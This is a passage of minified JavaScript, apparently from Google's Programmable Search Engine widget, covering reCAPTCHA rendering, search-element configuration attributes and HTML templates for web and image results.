a;c&&(h=db(this.Hm,this,!0),c=db(this.Hm,this,!1),a instanceof el?(a.bg(h,c),a.it=!0):a.then(h,c));b&&(a=new jl(a),il[a.Cb]=a,this.Ph=a.Cb)};var gl=function(){jb.call(this)};hb(gl,jb);gl.prototype.message="Deferred has already fired";gl.prototype.name="AlreadyCalledError";var fl=function(){jb.call(this)};hb(fl,jb);fl.prototype.message="Deferred was canceled";fl.prototype.name="CanceledError";var jl=function(a){this.Cb=z.setTimeout(db(this.IB,this),0);this.Dg=a};
jl.prototype.IB=function(){delete il[this.Cb];throw this.Dg;};jl.prototype.nz=function(){z.clearTimeout(this.Cb)};var il={};var kl=oa(["https://support.google.com/programmable-search/answer/6001359#captcha"]),ll=oa(["https://www.google.com/recaptcha/api.js?render=explicit"]),ml=oa(["display:none;"]),nl=this,ol=Kj(kl),pl=Kj(ll),ql=function(a){for(var b=Ia.apply(1,arguments),c=a[0],d=0;d<a.length-1;d++)c+=String(b[d])+a[d+1];if(/[<>]/.test(c))throw Error("Forbidden characters in style string: "+c);return new Ye(c,Xe)}(ml),rl=function(a){a=Q(a);F(a,"gs-result");F(a,"gs-error-result");F(a,"gs-captcha-outer-wrapper");a.setAttribute("id",
"recaptcha-wrapper");var b=nk["sorry-message"](),c=b.FB,d=b.Rx,e=b.EB;b=Q();c=c?Gk(c,"gs-captcha-msg"):null;e=e?Gk(e,"gs-captcha-msg"):null;d=Lk(ol.toString(),d,"_blank","gs-captcha-info-link");c&&L(b,c);L(b,d);e&&L(b,e);d=Q("gs-captcha-wrapper");d.setAttribute("id","recaptcha-element");L(a,b);L(a,d);return{Jq:a,Oy:d}},sl=function(){var a;(null==(a=z.console)?0:a.log)&&z.console.log("Unable to load recaptcha widget")},tl=function(){var a=Yk("recaptcha-wrapper");a&&a.remove()},ul=function(a,b,c,d){var e=
b.Jq;z.grecaptcha.render(b.Oy,{sitekey:a?"6LeIxAcTAAAAAJcZVRqyHh71UMIEGNQ_MXjiZKhI":"6LdE6qgbAAAAANq2Tal4NuP8YdGwtfdTpCLArNE-",callback:function(f){e.style.cssText=Ze(ql);c(f);d&&d()},"expired-callback":function(){}})},vl=function(a,b,c,d,e,f){tl();var h="762379dc6347d760b"===a,k=rl(b);d(pl,{async:!0,defer:!0}).zs(function(){z.grecaptcha.ready(function(){if(c.zp){var l=c.zp;l(c.query,"reCaptcha.render",c.Kz,function(){return ul(h,k,f,e)}).apply(nl)}else ul(h,k,f,e)})}).Bs(sl);return k.Jq},wl=function(a,
b,c){var d=["gsc-adBlock","gsc-adBlockNoHeight","gsc-adBlockInvisible"],e=function(q){q&&(F(q,"gsc-adBlockInvisible"),b(function(){zh(q,"gsc-adBlock")}))},f=function(q){q&&"gsc-wrapper"===q.className?(q=q.firstElementChild,q=null!=q&&d.includes(q.className)):q=!1;return q},h=function(q){c(function(){e(q)})};a=Uk(a,"div","gsc-wrapper");for(var k=0;k<a.length;++k)if(f(a[k]))for(var l=0;l<a[k].childElementCount;++l){var m=void 0,p=null==(m=a[k])?void 0:m.children[l];if("gsc-adBlock"===p.className){e(p);
return}if(null!=p&&d.includes(p.className)){h(p);return}}};var xl=function(a){return"string"===typeof a?""!==a&&"0"!==a&&"false"!==a.toLowerCase():!!a},yl=function(a){a=parseInt(a,10);return isNaN(a)?void 0:a},T=function(a){return function(b){for(var c=0;c<a.length;c++)if(typeof b===a[c])return b}},zl=function(){var a=0;return function(){return"___gcse_"+a++}}(),Al=function(a){var b=0;return function(c){return"two-column"===a?c||String(a):c||String(a+b++)}},Bl={};Bl.standard={Ze:["searchbox+results"],Kg:Al("standard")};
Bl["two-column"]={Ze:["searchbox","results"],Kg:Al("two-column")};Bl["searchbox-only"]={Ze:["searchbox"],Kg:Al("searchbox-only")};Bl["searchresults-only"]={Ze:["results"],Kg:Al("searchresults-only")};var Cl={search:{pc:"standard",Ye:"searchbox+results"},searchbox:{pc:"two-column",Ye:"searchbox"},searchresults:{pc:"two-column",Ye:"results"},"searchbox-only":{pc:"searchbox-only",Ye:"searchbox"},"searchresults-only":{pc:"searchresults-only",Ye:"results"}},Dl,El=[],Fl;
for(Fl in Cl)El.push("gcse\\:"+Fl),El.push("div.gcse-"+Fl);Dl=El.join(", ");
var Gl=function(a,b,c){b=b&&"*"!==b?b.toUpperCase():"";if(c&&a.getElementsByClassName){c=a.getElementsByClassName(c);if(b){a={};for(var d=0,e,f=0;e=c[f];f++)b===e.nodeName&&(a[d++]=e);a.length=d;return a}return c}b=a.getElementsByTagName(b||"*");if(c){a={};for(f=d=0;e=b[f];f++){a:{if(null!=e&&null!=e.className){var h=e.className.split(" ");for(var k=0;k<h.length;k++)if(h[k]===c){h=!0;break a}}h=!1}h&&(a[d++]=e)}a.length=d;return a}return b},Hl=function(a){var b=[],c;for(c in Cl){for(var d=a.getElementsByTagName("gcse:"+
c),e=0;e<d.length;e++)b.push(d[e]);d=Gl(a,"div","gcse-"+c);for(e=0;e<d.length;e++)b.push(d[e])}return b},Il={yD:{name:"resultsUrl",l:function(a){if("string"===typeof a&&(a=$k(a))&&(a.startsWith("http://")||a.startsWith("https://")))return a},defaultValue:void 0,s:!0,g:void 0,i:void 0,m:"searchbox"},oD:{name:"newWindow",l:xl,defaultValue:!1,s:!0,g:void 0,i:void 0,m:"searchbox"},vD:{name:"queryParameterName",l:T(["string"]),defaultValue:"q",s:!0,g:void 0,i:void 0,m:void 0},uC:{name:"autoSearchOnLoad",
l:xl,defaultValue:!0,s:!0,g:void 0,i:void 0,m:void 0},zC:{name:"defaultToRefinement",l:T(["string"]),defaultValue:void 0,s:!0,g:"defaultToRefinement",i:void 0,m:void 0},EC:{name:"enableOrderBy",l:xl,defaultValue:void 0,s:!0,g:"enableOrderBy",i:void 0,m:void 0},tD:{name:"orderByOptions",l:T(["object"]),defaultValue:void 0,s:!1,g:"keys",i:"orderByOptions",m:void 0},zD:{name:"resultSetSize",l:T(["string","number"]),defaultValue:void 0,s:!0,g:"resultSetSize",i:void 0,m:void 0},wD:{name:"extendedRestricts",
l:T(["object"]),defaultValue:void 0,s:!1,g:"restrict-extended",i:void 0,m:void 0},AD:{name:"safeSearch",l:T(["string"]),defaultValue:void 0,s:!0,g:"restrict-safesearch",i:void 0,m:void 0},CC:{name:"enableHistory",l:xl,defaultValue:!1,s:!0,g:void 0,i:void 0,m:void 0},lD:{name:"linkTarget",l:T(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:"results"},GC:{name:"enableSpeech",l:xl,defaultValue:!1,s:!0,g:void 0,i:void 0,m:"searchbox"},BC:{name:"enableAutoComplete",l:xl,defaultValue:void 0,s:!0,
g:void 0,i:void 0,m:"searchbox"},tC:{name:"autoCompleteValidLanguages",l:T(["string"]),defaultValue:void 0,s:!0,g:"validLanguages",i:"autoCompleteOptions",m:"searchbox"},qC:{name:"autoCompleteMaxCompletions",l:yl,defaultValue:void 0,s:!0,g:"maxCompletions",i:"autoCompleteOptions",m:"searchbox"},rC:{name:"autoCompleteMaxPromotions",l:yl,defaultValue:void 0,s:!0,g:"maxPromotions",i:"autoCompleteOptions",m:"searchbox"},sC:{name:"autoCompleteSource",l:T(["string"]),defaultValue:void 0,s:!1,g:"autoCompleteSource",
i:void 0,m:void 0},pD:{name:"noResultsString",l:T(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:"results"},nC:{name:"addOverride",l:T(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:void 0},qD:{name:"numTopRefinements",l:yl,defaultValue:void 0,s:!1,g:void 0,i:void 0,m:void 0},eE:{name:"webSearchResultSetSize",l:T(["number","string"]),defaultValue:void 0,s:!0,g:"resultSetSize",i:"webSearchOptions",m:void 0},dE:{name:"webSearchExtendedRestricts",l:T(["object"]),defaultValue:void 0,
s:!1,g:"restrict-extended",i:"webSearchOptions",m:void 0},bE:{name:"lr",l:T(["string"]),defaultValue:void 0,s:!0,g:"lr",i:"webSearchExtendedRestricts",m:void 0},XD:{name:"cr",l:T(["string"]),defaultValue:void 0,s:!0,g:"cr",i:"webSearchExtendedRestricts",m:void 0},ZD:{name:"gl",l:T(["string"]),defaultValue:void 0,s:!0,g:"gl",i:"webSearchExtendedRestricts",m:void 0},YD:{name:"filter",l:T(["number"]),defaultValue:void 0,s:!0,g:"filter",i:"webSearchExtendedRestricts",m:void 0},WD:{name:"as_sitesearch",
l:T(["string"]),defaultValue:void 0,s:!0,g:"as_sitesearch",i:"webSearchExtendedRestricts",m:void 0},UD:{name:"as_oq",l:T(["string"]),defaultValue:void 0,s:!0,g:"as_oq",i:"webSearchExtendedRestricts",m:void 0},gE:{name:"sort_by",l:T(["string"]),defaultValue:void 0,s:!0,g:"sort",i:"webSearchExtendedRestricts",m:void 0},VD:{name:"as_rights",l:T(["string"]),defaultValue:void 0,s:!0,g:"as_rights",i:"webSearchExtendedRestricts",m:void 0},SD:{name:"as_filetype",l:T(["string"]),defaultValue:void 0,s:!0,g:"as_filetype",
i:"webSearchExtendedRestricts",m:void 0},fE:{name:"webSearchSafesearch",l:T(["string"]),defaultValue:void 0,s:!0,g:"restrict-safesearch",i:"webSearchOptions",m:void 0},aE:{name:"webSearchLinkTarget",l:T(["string"]),defaultValue:void 0,s:!0,g:"linkTarget",i:"webSearchOptions",m:"results"},cE:{name:"webSearchQueryAddition",l:T(["string"]),defaultValue:void 0,s:!0,g:"queryAddition",i:"webSearchOptions",m:void 0},DC:{name:"enableImageSearch",l:xl,defaultValue:void 0,s:!0,g:"enableImageSearch",i:void 0,
m:"results"},AC:{name:"disableWebSearch",l:xl,defaultValue:void 0,s:!0,g:"disableWebSearch",i:void 0,m:void 0},yC:{name:"defaultToImageSearch",l:xl,defaultValue:void 0,s:!0,g:"defaultToImageSearch",i:void 0,m:void 0},ZC:{name:"imageSearchLayout",l:T(["string"]),defaultValue:void 0,s:!0,g:"layout",i:"imageSearchOptions",m:"results"},bD:{name:"imageSearchExtendedRestricts",l:T(["object"]),defaultValue:void 0,s:!1,g:"restrict-extended",i:"imageSearchOptions",m:void 0},aD:{name:"image_lr",l:T(["string"]),
defaultValue:void 0,s:!0,g:"lr",i:"imageSearchExtendedRestricts",m:void 0},SC:{name:"image_cr",l:T(["string"]),defaultValue:void 0,s:!0,g:"cr",i:"imageSearchExtendedRestricts",m:void 0},UC:{name:"image_gl",l:T(["string"]),defaultValue:void 0,s:!0,g:"gl",i:"imageSearchExtendedRestricts",m:void 0},TC:{name:"image_filter",l:T(["number"]),defaultValue:void 0,s:!0,g:"filter",i:"imageSearchExtendedRestricts",m:void 0},RC:{name:"image_as_sitesearch",l:T(["string"]),defaultValue:void 0,s:!0,g:"as_sitesearch",
i:"imageSearchExtendedRestricts",m:void 0},PC:{name:"image_as_oq",l:T(["string"]),defaultValue:void 0,s:!0,g:"as_oq",i:"imageSearchExtendedRestricts",m:void 0},dD:{name:"image_sort_by",l:T(["string"]),defaultValue:void 0,s:!0,g:"sort",i:"imageSearchExtendedRestricts",m:void 0},QC:{name:"image_as_rights",l:T(["string"]),defaultValue:void 0,s:!0,g:"as_rights",i:"imageSearchExtendedRestricts",m:void 0},OC:{name:"image_as_filetype",l:T(["string"]),defaultValue:void 0,s:!0,g:"as_filetype",i:"imageSearchExtendedRestricts",
m:void 0},XC:{name:"image_size",l:T(["string"]),defaultValue:void 0,s:!0,g:"imgsz",i:"imageSearchExtendedRestricts",m:void 0},VC:{name:"image_colortype",l:T(["string"]),defaultValue:void 0,s:!0,g:"imgc",i:"imageSearchExtendedRestricts",m:void 0},WC:{name:"image_dominantcolor",l:T(["string"]),defaultValue:void 0,s:!0,g:"imgcolor",i:"imageSearchExtendedRestricts",m:void 0},YC:{name:"image_type",l:T(["string"]),defaultValue:void 0,s:!0,g:"imgtype",i:"imageSearchExtendedRestricts",m:void 0},cD:{name:"imageSearchResultSetSize",
l:T(["number","string"]),defaultValue:void 0,s:!0,g:"resultSetSize",i:"imageSearchOptions",m:void 0},JC:{name:"gaQueryParameter",l:T(["string"]),defaultValue:void 0,s:!0,g:"queryParameter",i:"googleAnalyticsOptions",m:"searchbox"},IC:{name:"gaCategoryParameter",l:T(["string"]),defaultValue:void 0,s:!0,g:"categoryParameter",i:"googleAnalyticsOptions",m:"searchbox"},lC:{name:"adchannel",l:T(["string"]),defaultValue:void 0,s:!0,g:"adchannel",i:void 0,m:void 0},mC:{name:"adclient",l:T(["string"]),defaultValue:void 0,
s:!0,g:"adclient",i:void 0,m:void 0},pC:{name:"adtest",l:T(["string"]),defaultValue:void 0,s:!0,g:"adtest",i:void 0,m:void 0},oC:{name:"adoptions",l:T(["object"]),defaultValue:void 0,s:!1,g:"adoptions",i:void 0,m:void 0},GD:{name:"overlayResults",l:xl,defaultValue:!1,s:!0,g:"overlayResults",i:void 0,m:void 0},FC:{name:"enableRichSnippets",l:xl,defaultValue:!1,s:!1,g:void 0,i:void 0,m:"results"},NC:{name:"hideElementBranding",l:xl,defaultValue:!1,s:!1,g:void 0,i:void 0,m:void 0},kD:{name:"ivt",l:xl,
defaultValue:!1,s:!0,g:"ivt",i:void 0,m:void 0},xC:{name:"cssThemeVersion",l:T(["number"]),defaultValue:void 0,s:!1,g:void 0,i:void 0,m:void 0},mD:{name:"mobileLayout",l:T(["string"]),defaultValue:"enabled",s:!0,g:"mobileLayout",i:void 0,m:void 0},hD:{name:"isMobileDevice",l:xl,defaultValue:!1,s:!1,g:void 0,i:void 0,m:void 0},jD:{name:"isSafeSearchActive",l:function(a){if("string"===typeof a){if("off"===a||"moderate"===a)return"off";if("active"===a)return"active"}else if("boolean"===typeof a)return a?
"active":"off"},defaultValue:void 0,s:!0,g:"isSafeSearchActive",i:void 0,m:void 0},KD:{name:"adStyleId",l:T(["string"]),defaultValue:void 0,s:!0,g:void 0,i:void 0,m:void 0}},Jl=function(a,b){for(var c in Il)Il.hasOwnProperty(c)&&a.call(b,Il[c])},Kl=["oq","gs_204"];var Ll=function(a,b){var c={};Jl(function(d){var e=a.getAttribute(b+d.name);null!=e&&(c[d.name]=e)},null);return c},Ml=function(a,b){this.node=a;this.wq=b?1:0;if(b){var c=b.tag||"search";var d=b.attributes||{}}else{c="";c=a.nodeName.toLowerCase();var e="";"div"===c?(e="data-",c=(a.className||a.getAttribute("class")).substr(5)):c=c.substr(5);d=Ll(a,e)}this.attributes=d;this.pc=Cl[c].pc;this.type=Cl[c].Ye;a=b?b.gname:a.getAttribute(e+"gname");this.va=Bl[this.pc].Kg(a);this.Pt=function(){var f=this.node;
if(0===this.wq){var h=document.createElement("div");var k=f.parentNode;k.insertBefore(h,f);k.removeChild(f);h.id=f.id;this.node=h}else 1===this.wq&&(h=document.createElement("div"),f.appendChild(h),this.node=h);this.node.id&&0!==this.node.id.length||(this.node.id=zl())}};var Nl=' <div style="display:none"> <span id="private_ratings"> <span class="gsc-snippet-metadata"> <span data-if="Vars.ratingstars"> <span class="gsc-rating-bar"> <span data-attr="{style:\'width:\' + (Vars.ratingstars * 20) + \'%\'}"></span> </span> <span data-if="Vars.ratingcount"> <span data-body="\' \' + Vars.ratingcount"></span> <span> reviews</span> </span> </span> <span data-if="Vars.totaltime"> <span data-if="Vars.ratingstars && Vars.ratingcount"> - </span> <span data-body="Vars.totaltime"></span> </span> <span data-if="Vars.calories"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime"> - </span> <span data-body="Vars.calories"></span> <span> cal</span> </span> <span data-if="Vars.pricerange"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime || Vars.calories"> - </span> <span> Price range: </span> <span data-body="Vars.pricerange"></span> </span> <span data-if="Vars.reviewer" class="gsc-reviewer"> <span data-body="\' \' + Vars.reviewer"></span> </span> </span> </span> <span id="private_hproduct"> <span class="gsc-snippet-metadata"> <span data-if="Vars.availability">Availability: <span data-body="Vars.availability"></span>.</span> <span data-if="Vars.availability && Vars.price">&nbsp;</span> <span data-if="Vars.price"> Price: <span data-body="Vars.price"></span>.</span> </span> </span> <span id="private_hrecipe"> <span data-if="Vars.author" class="gsc-author"> <span data-body="\' \' + Vars.author"></span> </span> </span> <span id="private_recipe"> <span data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.recipe))"> </span> <span data-if="Vars.richSnippet.hrecipe && Vars.richSnippet.hrecipe.author && !Vars.richSnippet.recipe.reviewer" data-attr="0" data-body="render(\'private_hrecipe\',richSnippet.hrecipe)"> </span> </span> <span id="private_person"> <span data-vars="{vcard:google.search.richsnippets.merge(Vars.richSnippet.vcard)}"> <span data-if="Vars.richSnippet.vcard && vcard.adr"> <span data-if="vcard.adr" class="gs-location"> <span data-body="\' \' + vcard.adr"> </span> </span> </span> <span data-elif="Vars.richSnippet.person"> <span data-if="person.role" class="gsc-role"> <span data-attr="0" data-body="\' \' + person.role"> </span> </span> <span data-if="person.org" class="gsc-org"> <span data-body="\' @\' + person.org"> </span> </span> <span data-if="person.location" class="gsc-location"> <span data-if="person.org || person.role || Vars.richSnippet.review"> - </span> <span data-body="\' \' + person.location"> </span> </span> </span> <span data-if="Vars.richSnippet.vcard && vcard.tel" class="gsc-tel"> <span data-if="(person && (person.org || person.role || Vars.richSnippet.review || person.location)) || (Vars.richSnippet.vcard && vcard.adr) "> - </span> <span data-body="\' Tel: \' + vcard.tel"> </span> </span> </span> </span> <span id="private_metadata" class="gsc-snippet-metadata"> <span data-vars="{person:google.search.richsnippets.merge(Vars.richSnippet.person), product:google.search.richsnippets.merge(Vars.richSnippet.hproduct)}"> <span data-if="Vars.richSnippet.recipe" data-attr="0" data-body="render(\'private_recipe\', Vars)"> </span> <span data-elif="Vars.richSnippet.review" data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.review))"> </span> <span data-if="Vars.richSnippet.hproduct && (product.availability || product.price)" data-attr="0" data-body="render(\'private_hproduct\', product)"> </span> <span data-elif="Vars.richSnippet.person || Vars.richSnippet.vcard" data-attr="0" data-body="render(\'private_person\', Vars)"> </span> </span> </span> <div id="base_facets"> <div class="gsc-context-box" data-facetgroup=\'title\'> </div> </div> <div id="base_facetGroupEntry"> <div> <div class="gsc-facet-label gsc-col" style="display:inline-block;"> <a data-attr="{\'data-refinementLabel\': label, \'label-with-op\': label_with_op}" data-body="anchor"></a> </div> <div class="gsc-facet-result gsc-col" data-body="html(width + \'%\')" style="display:inline-block;"> </div> <div data-attr="{\'class\': index == \'first\' ? \'gsc-chart gsc-top gsc-col\' : index == \'last\' ? \'gsc-chart gsc-bottom gsc-col\' : index == \'sizeone\' ? \'gsc-chart gsc-bottom gsc-col gsc-top\' : \'gsc-chart gsc-col\'}" style="display:inline-block;"> <div class="" data-attr="{style:\'width:\' + width + \'%\'}"></div> </div> </div> </div> <div id="base_webResult"> <div class="gs-webResult gs-result" data-vars="{longUrl:function() { var i = unescapedUrl.indexOf(visibleUrl); return i < 1 ? visibleUrl : unescapedUrl.substring(i);}}"> <div class="gsc-thumbnail-inside"> <div class="gs-title"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </div> </div> <div class="gsc-url-top"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-breadcrumb"> <span data-body="(Vars.richSnippet && Vars.richSnippet.metatags && Vars.richSnippet.metatags.ogSiteName) || (Vars.breadcrumbUrl && Vars.breadcrumbUrl.host) || visibleUrl"></span> <span data-if="Vars.breadcrumbUrl.crumbs" data-foreach="Vars.breadcrumbUrl.crumbs" data-body="\' \u203a \' + Cur"></span> </div> </div> <div class="gsc-table-result"> <div data-if="Vars.richSnippet" data-attr="0" data-body="render(\'thumbnail\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gsc-table-cell-snippet-close"> <div class="gs-title gsc-table-cell-thumbnail gsc-thumbnail-left"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </div> <div class="gs-fileFormat" data-if="Vars.fileFormat"> <span class="gs-fileFormat" data-body="localizedMessages[\'file-format\'] + \' \'"></span> <span class="gs-fileFormatType" data-body="Vars.fileFormat"></span> </div> <div data-if="google.search.CurrentLocale == \'en\' && Vars.richSnippet"> <span data-attr="0" data-body="render(\'private_metadata\', Vars)"> </span> </div> <div class="gs-bidi-start-align gs-snippet" data-body="html(content)" data-attr="{dir:bidiHtmlDir(content)}"> </div> <div class="gsc-url-bottom"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> </div> <div data-if="Vars.richSnippet && Vars.richSnippet.action" class="gs-actions" data-body="render(\'action\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gs-richsnippet-box" style="display: none;"> </div> <div class="gs-per-result-labels" data-attr="{url:unescapedUrl}"> <span data-body="localizedMessages[\'labeled\']" data-if="Vars.perResultLabels"></span> <div data-foreach="Vars.perResultLabels" data-attr="0" data-if="Vars.perResultLabels"> <a class="gs-label" data-attr="{\'data-refinementLabel\': Cur[\'label\'], \'label-with-op\': Cur[\'label_with_op\'], \'dir\' : bidiTextDir(Cur.anchor)}" data-body="Cur.anchor"></a> <span data-body="bidiTextMarkAfter(Cur.anchor)"></span> </div> </div> </div> </div> </div> </div> <div id="base_imageResult_image" ><a data-attr="{ \'class\':imageClass }" ><img data-attr="{ \'src\':Vars.tbLargeUrl || Vars.tbMedUrl || Vars.tbUrl, \'title\':titleNoFormatting, \'alt\': titleNoFormatting, \'class\':imageClass }" ></a ></div> <div id="base_imageResult_text" ><div class="gs-title gs-ellipsis" ><a class="gs-title" data-attr="{ href:originalContextUrl, target:target, dir:bidiHtmlDir(title) }" data-body="html(title)"></a ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-top" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ><div class="gs-snippet gs-bidi-start-align gs-ellipsis" data-attr="{title:contentNoFormatting, dir:bidiHtmlDir(content)}" data-body="html(content)" ></div ><div class="gs-size gs-ellipsis" data-body="width + \'&times;\' + height + \' &sdot; \'" ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-bottom" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ></div> <div id="base_imageResult_content" ><div data-body="render(\'base_imageResult_image\', Vars)" class="gs-image-box" ></div ><div data-body="render(\'base_imageResult_text\', Vars)" class="gs-text-box gs-ellipsis" ></div ></div> <div id="base_imageResult_popup" ><div class="gs-result gs-imageResult gs-imageResult-popup" ><div class="gs-image-thumbnail-box" ><div data-body="render(\'base_imageResult_image\', Vars, { imageClass: \'gs-image gs-image-scalable\' })" class="gs-image-box" ></div ></div ><div data-body="render(\'base_imageResult_content\', Vars, { imageClass: \'gs-image\' })" class="gs-image-popup-box" ></div ></div ><div class="gs-imagePreviewArea-invisible" ><a class="gs-previewLink" data-attr="{href:Vars.originalContextUrl, target:target}" ></a ><div class="gs-previewSnippet" ><div class="gs-previewTitle" ><a class="gs-previewLink"data-attr="{href:Vars.originalContextUrl, target:target}" data-body="titleNoFormatting" ></a ></div ><div class="gs-previewUrl" data-body="visibleUrl" ></div ><div class="gs-previewSize" data-body="width + \'&times;\' + height" ></div ><div class="gs-previewDescription" data-body="contentNoFormatting" ></div ></div ></div ></div> <div id="base_thumbnail"> <div data-attr="0" data-vars="{tn:(Vars.cseThumbnail && cseThumbnail.src) ? cseThumbnail : ( (Vars.thumbnail && thumbnail.src) ? thumbnail : {src:Vars.document && document.thumbnailUrl})}"> <div class="gsc-table-cell-thumbnail gsc-thumbnail" data-if="tn.src"> <div data-if="!tn.width || !tn.height || tn.width >= tn.height * 7 / 5" class="gs-image-box gs-web-image-box gs-web-image-box-landscape"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> <div data-elif="true" class="gs-image-box gs-web-image-box gs-web-image-box-portrait"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> </div> </div> </div> <div id="base_action"> <div data-foreach="Vars.action" data-attr="0"> <div data-attr="{\'class\': \'gs-action \' + Cur[\'class\']}" data-if="Cur.url && Cur.label"> <a class="gs-action" data-attr="{href:Cur.url,target:target,dir:bidiTextDir(Cur.label)}" data-body="Cur.label"></a> </div> </div> </div> </div> ',
Ol=' <div style="display:none"> <span id="private_ratings"> <span class="gsc-snippet-metadata"> <span data-if="Vars.ratingstars"> <span class="gsc-rating-bar"> <span data-attr="{style:\'width:\' + (Vars.ratingstars * 20) + \'%\'}"></span> </span> <span data-if="Vars.ratingcount"> <span data-body="\' \' + Vars.ratingcount"></span> <span> reviews</span> </span> </span> <span data-if="Vars.totaltime"> <span data-if="Vars.ratingstars && Vars.ratingcount"> - </span> <span data-body="Vars.totaltime"></span> </span> <span data-if="Vars.calories"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime"> - </span> <span data-body="Vars.calories"></span> <span> cal</span> </span> <span data-if="Vars.pricerange"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime || Vars.calories"> - </span> <span> Price range: </span> <span data-body="Vars.pricerange"></span> </span> <span data-if="Vars.reviewer" class="gsc-reviewer"> <span data-body="\' \' + Vars.reviewer"></span> </span> </span> </span> <span id="private_hproduct"> <span class="gsc-snippet-metadata"> <span data-if="Vars.availability">Availability: <span data-body="Vars.availability"></span>.</span> <span data-if="Vars.availability && Vars.price">&nbsp;</span> <span data-if="Vars.price"> Price: <span data-body="Vars.price"></span>.</span> </span> </span> <span id="private_hrecipe"> <span data-if="Vars.author" class="gsc-author"> <span data-body="\' \' + Vars.author"></span> </span> </span> <span id="private_recipe"> <span data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.recipe))"> </span> <span data-if="Vars.richSnippet.hrecipe && Vars.richSnippet.hrecipe.author && !Vars.richSnippet.recipe.reviewer" data-attr="0" data-body="render(\'private_hrecipe\',richSnippet.hrecipe)"> </span> </span> <span id="private_person"> <span data-vars="{vcard:google.search.richsnippets.merge(Vars.richSnippet.vcard)}"> <span data-if="Vars.richSnippet.vcard && vcard.adr"> <span data-if="vcard.adr" class="gs-location"> <span data-body="\' \' + vcard.adr"> </span> </span> </span> <span data-elif="Vars.richSnippet.person"> <span data-if="person.role" class="gsc-role"> <span data-attr="0" data-body="\' \' + person.role"> </span> </span> <span data-if="person.org" class="gsc-org"> <span data-body="\' @\' + person.org"> </span> </span> <span data-if="person.location" class="gsc-location"> <span data-if="person.org || person.role || Vars.richSnippet.review"> - </span> <span data-body="\' \' + person.location"> </span> </span> </span> <span data-if="Vars.richSnippet.vcard && vcard.tel" class="gsc-tel"> <span data-if="(person && (person.org || person.role || Vars.richSnippet.review || person.location)) || (Vars.richSnippet.vcard && vcard.adr) "> - </span> <span data-body="\' Tel: \' + vcard.tel"> </span> </span> </span> </span> <span id="private_metadata" class="gsc-snippet-metadata"> <span data-vars="{person:google.search.richsnippets.merge(Vars.richSnippet.person), product:google.search.richsnippets.merge(Vars.richSnippet.hproduct)}"> <span data-if="Vars.richSnippet.recipe" data-attr="0" data-body="render(\'private_recipe\', Vars)"> </span> <span data-elif="Vars.richSnippet.review" data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.review))"> </span> <span data-if="Vars.richSnippet.hproduct && (product.availability || product.price)" data-attr="0" data-body="render(\'private_hproduct\', product)"> </span> <span data-elif="Vars.richSnippet.person || Vars.richSnippet.vcard" data-attr="0" data-body="render(\'private_person\', Vars)"> </span> </span> </span> <div id="base_facets"> <div class="gsc-context-box" data-facetgroup=\'title\'> </div> </div> <div id="base_facetGroupEntry"> <div> <div class="gsc-facet-label gsc-col" style="display:inline-block;"> <a data-attr="{\'data-refinementLabel\': label, \'label-with-op\': label_with_op}" data-body="anchor"></a> </div> <div class="gsc-facet-result gsc-col" data-body="html(width + \'%\')" style="display:inline-block;"> </div> <div data-attr="{\'class\': index == \'first\' ? \'gsc-chart gsc-top gsc-col\' : index == \'last\' ? \'gsc-chart gsc-bottom gsc-col\' : index == \'sizeone\' ? \'gsc-chart gsc-bottom gsc-col gsc-top\' : \'gsc-chart gsc-col\'}" style="display:inline-block;"> <div class="" data-attr="{style:\'width:\' + width + \'%\'}"></div> </div> </div> </div> <div id="base_webResult"> <div class="gs-webResult gs-result" data-vars="{longUrl:function() { var i = unescapedUrl.indexOf(visibleUrl); return i < 1 ? visibleUrl : unescapedUrl.substring(i);}}"> <div data-if="Vars.richSnippet" data-attr="0" data-body="render(\'thumbnail\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gsc-url-top"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" 